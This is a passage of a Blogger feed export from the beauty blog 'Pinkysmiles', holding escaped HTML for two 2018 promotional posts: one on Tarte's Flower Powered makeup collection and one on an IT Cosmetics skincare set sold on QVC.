TSV"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6NrSJHTrlJcxD1VSmo9pIasPHeFUhXklic6arXpeQR8EM2AgEDRxIye2NVuNt4tpajVxgl6oo8RSkerdxpY_nDtkEmHr04YulpxfRQ9ZMZTmq4JV-DznrnEZC781asYbhILn5Lw3YC-Q\/s72-c\/IT+Cosmetics+January+2019+TSV+Fair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4602459432052040670"},"published":{"$t":"2018-06-14T19:00:00.000-07:00"},"updated":{"$t":"2018-06-14T19:00:45.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#FlowerPowered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Get Flower Powered With Tarte Cosmetics!!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s1600\/tarte-free-flower-crown.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s320\/tarte-free-flower-crown.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright Tartelettes, there's a new look that is perfect for summer! Welcome the gorgeous Flower Powered collection by your fav, Tarte Cosmetics. With a gorgeous eyeshadow palette, limited edition brushes, blush, fairy dust and beautiful lipsticks. It truly will give you that gorgeous, flowery festival\/summer look. Check out all the products below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s1600\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s320\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s1600\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s320\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s1600\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s320\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s1600\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s320\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s1600\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s320\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s1600\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s320\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s1600\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s320\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s1600\/dad28cd68500492fd6fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s320\/dad28cd68500492fd6fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s1600\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s320\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s1600\/flowerpoweredpic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s320\/flowerpoweredpic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out this beautiful look \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCuwfD4ch7JFGQHDYv-rYlkw\" target=\"_blank\"\u003ETarte\u003C\/a\u003E posted with the new collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/SllZJJuU0sA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/SllZJJuU0sA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo let me know what you pick up and share your looks. Happy shopping beauties! For more information or to purchase, check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E or on the \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics\u003C\/a\u003E site! xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4602459432052040670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html","title":"Get Flower Powered With Tarte Cosmetics!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s72-c\/tarte-free-flower-crown.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6074920634175764373"},"published":{"$t":"2018-05-17T22:42:00.000-07:00"},"updated":{"$t":"2018-05-17T22:42:21.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITCosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#yourmostbeautiful2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hydrate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"protect"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV bloggers"}],"title":{"type":"text","$t":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s1600\/tsvmay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"352\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s320\/tsvmay.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, have I got something special for you!! Your fav brand and mine, \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E is having a fabulous TSV or \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EToday's Special Value\u003C\/a\u003E on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E. This set is, of course, exclusive to QVC and is featuring some amazing products as well as a revolutionary new product that will be a game changer for all the IT fans. So without\u0026nbsp;further delay, here is some info on what's included from the brand itself:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u0026nbsp;\u003Cb\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gives you the power to experience your most beautiful skin—and to look in the mirror and see everything that is right.\u0026nbsp;\u003Cb\u003EThis Today’s Special Value is scheduled to debut on QVC Friday, May 18\u003Csup\u003Eth\u003C\/sup\u003E, 2018 at 10 pm\u0026nbsp;\u003C\/b\u003E(EST) and will be offered for one day only! That’s right! It is also going live early!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\nThis exclusive four-piece collection features two of your IT Girl skincare must-haves, plus one new game-changing innovation that delivers life-changing results as well as a revolutionary brush that pairs perfectly with it! While new\u0026nbsp;\u003Cb\u003EBye Bye Foundation with SPF 50+\u003C\/b\u003E\u0026nbsp;gives you the power to say “bye bye” to traditional foundation, your\u0026nbsp;\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u0026nbsp;reaches every corner of your face to deliver an even, streak-free application. Also included is\u0026nbsp;\u003Cb\u003EBye Bye Under Eye Eye Cream\u003C\/b\u003E, your solution for a smoother, brighter-looking eye area, and\u0026nbsp;\u003Cb\u003EBye Bye Lines Serum\u003C\/b\u003E\u0026nbsp;to deeply hydrate your skin and visibly erase the appearance of fine lines and wrinkles for younger-looking results!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo take advantage now as it is on presale on the QVC site! Here is the link to take you over there:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\nNow, take a look at the different options available:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" 